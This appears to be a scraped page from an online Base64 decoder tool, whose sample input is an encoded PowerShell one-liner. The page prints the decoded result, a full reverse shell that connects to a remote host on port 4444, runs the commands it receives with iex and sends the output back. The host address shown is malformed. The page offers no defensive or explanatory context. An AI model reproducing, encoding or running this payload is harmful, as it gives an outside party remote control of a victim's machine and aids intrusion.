 Decode from Base64 format
Simply enter your data then push the decode button.
JABjAGwAaQBlAG4AdAAgAD0AIABOAGUAdwAtAE8AYgBqAGUAYwB0ACAAUwB5AHMAdABlAG0ALgBOAGUAdAAuAFMAbwBjAGsAZQB0AH
MALgBUAEMAUABDAGwAaQBlAG4AdAAoACIAMQA5ADYALgAyADMAMwAzAC4ANQA0AC4AMgAiACwANAA0ADQANAApADsAJABzAHQAcg
BlAGEAbQAgAD0AIAAkAGMAbABpAGUAbgB0AC4ARwBlAHQAUwB0AHIAZQBhAG0AKAApADsAWwBiAHkAdABlAFsAXQBdACQAYgB5AHQAZ
QBzACAAPQAgADAALgAuADYANQA1ADMANQB8ACUAewAwAH0AOwB3AGgAaQBsAGUAKAAoACQAaQAgAD0AIAAkAHMAdAByAGUAYQBt
AC4AUgBlAGEAZAAoACQAYgB5AHQAZQBzACwAIAAwACwAIAAkAGIAeQB0AGUAcwAuAEwAZQBuAGcAdABoACkAKQAgAC0AbgBlACAAMA
ApAHsAOwAkAGQAYQB0AGEAIAA9ACAAKABOAGUAdwAtAE8AYgBqAGUAYwB0ACAALQBUAHkAcABlAE4AYQBtAGUAIABTAHkAcwB0AGUA
bQAuAFQAZQB4AHQALgBBAFMAQwBJAEkARQBuAGMAbwBkAGkAbgBnACkALgBHAGUAdABTAHQAcgBpAG4AZwAoACQAYgB5AHQAZQBz
ACwAMAAsACAAJABpACkAOwAkAHMAZQBuAGQAYgBhAGMAawAgAD0AIAAoAGkAZQB4ACAAJABkAGEAdABhACAAMgA+ACYAMQAgAHw
AIABPAHUAdAAtAFMAdAByAGkAbgBnACAAKQA7ACQAcwBlAG4AZABiAGEAYwBrADIAIAAgAD0AIAAkAHMAZQBuAGQAYgBhAGMAawAgACs
AIAAiAFAAUwAgACIAIAArACAAKABwAHcAZAApAC4AUABhAHQAaAAgACsAIAAiAD4AIAAiADsAJABzAGUAbgBkAGIAeQB0AGUAIAA9ACAAK
ABbAHQAZQB4AHQALgBlAG4AYwBvAGQAaQBuAGcAXQA6ADoAQQBTAEMASQBJACkALgBHAGUAdABCAHkAdABlAHMAKAAkAHMAZQBuA
GQAYgBhAGMAawAyACkAOwAkAHMAdAByAGUAYQBtAC4AVwByAGkAdABlACgAJABzAGUAbgBkAGIAeQB0AGUALAAwACwAJABzAGUAbgB
For encoded binaries (like images, documents, etc.) use the file upload form a little further down on this page.
UTF-8 Source character set.
Decode each line separately (useful for when you have multiple entries).
Live mode OFF Decodes in real-time as you type or paste (supports only the UTF-8 character set).
< DECODE > Decodes your data into the area below.
$client = New-Object System.Net.Sockets.TCPClient("196.2333.54.2",4444);$stream = $client.GetStream();[byte[]]$bytes = 0..65535|%{0};while(($i =
$stream.Read($bytes, 0, $bytes.Length)) -ne 0){;$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback =
(iex $data 2>&1 | Out-String );$sendback2  = $sendback + "PS " + (pwd).Path + "> ";$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);$str
eam.Write($sendbyte,0,$sendbyte.Length);$stream.Flush()};$client.Close()